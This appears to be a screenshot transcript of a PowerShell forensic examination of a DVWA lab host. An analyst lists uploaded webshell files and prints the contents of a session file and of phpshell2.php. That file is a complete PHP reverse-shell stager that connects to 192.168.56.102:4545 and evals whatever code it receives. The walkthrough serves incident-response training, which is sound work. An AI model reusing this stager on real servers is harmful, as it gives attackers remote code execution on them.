 [3m, 26s]
H:\xampp\mysql\data\dvwa\guestbook.ibd 9/3/2015 7:04:50 AM
H:\xampp\mysql\data\dvwa\guestbook.frm 9/3/2015 7:04:50 AM
H:\xampp\htdocs\DVWA\hackable\uploads\phpshell.php 9/3/2015 7:10:15 AM
H:\xampp\htdocs\DVWA\webshells.zip 9/3/2015 7:14:48 AM
H:\xampp\htdocs\DVWA\webshells 9/3/2015 7:14:51 AM
H:\xampp\htdocs\DVWA\c99.php 9/3/2015 7:14:51 AM
H:\xampp\htdocs\DVWA\webshell.php 9/3/2015 7:14:51 AM
H:\xampp\htdocs\DVWA\hackable\uploads\abc 9/3/2015 7:17:58 AM
H:\xampp\htdocs\DVWA\hackable\uploads\phpshell2.php 9/3/2015 7:31:30 AM
[23]PS>
[24]PS> # View the contents of a couple interesting files
[25]PS> Get-ForensicContent -Path H:\xampp\tmp\sess_gt9jmpq3k9h0hbtrpiqgrj0nc0
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}
[26]PS> Get-ForensicContent -Path H:\xampp\htdocs\DVWA\hackable\uploads\phpshell2.php
//<?php error_reporting(0); $ip = '192.168.56.102'; $port = 4545; if (($f = 'stream_socket_client') && is_callable
($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s 
= $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK
_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['le
n']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); brea
k; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_t
ype'] = $s_type; eval($b); die();
[27]PS> #endregion Find initial pivot point
[28]PS>
9:39 PM
4/4/2016